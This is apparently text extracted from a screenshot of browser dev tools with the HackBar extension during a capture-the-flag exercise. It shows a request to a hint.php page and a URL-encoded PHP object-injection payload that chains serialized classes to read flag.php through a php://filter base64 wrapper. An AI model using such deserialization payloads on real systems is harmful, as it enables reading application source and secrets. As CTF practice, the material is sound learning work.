 no hint0xff0000
查看器 控制台 存储 调试器 网络 样式编辑器 性能 内存 无障碍环境 应用程序 HackB
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://58.240.236.231:30010/hint.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=O%3A3%3A%22red%22%3A1%3A%7Bs%3A2%3A%22r1%22%3BO%3A5%3A%22white%22%3A1
%3A%7Bs%3A1%3A%22w%22%3BO%3A5%3A%22color%22%3A1%3A%7Bs%3A2%3A%22c1
%22%3BO%3A4%3A%22blue%22%3A2%3A%7Bs%3A2%3A%22b1%22%3BO%3A3%3A%22red%22%3A1
%3A%7Bs%3A2%3A%22r1%22%3BO%3A5%3A%22color%22%3A1%3A%7Bs%3A2%3A%22c1
%22%3Bs%3A52%3A%22php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3Dflag.php
%22%3B%7D%7Ds%3A2%3A%22b2%22%3BN%3B%7D%7D%7D%7D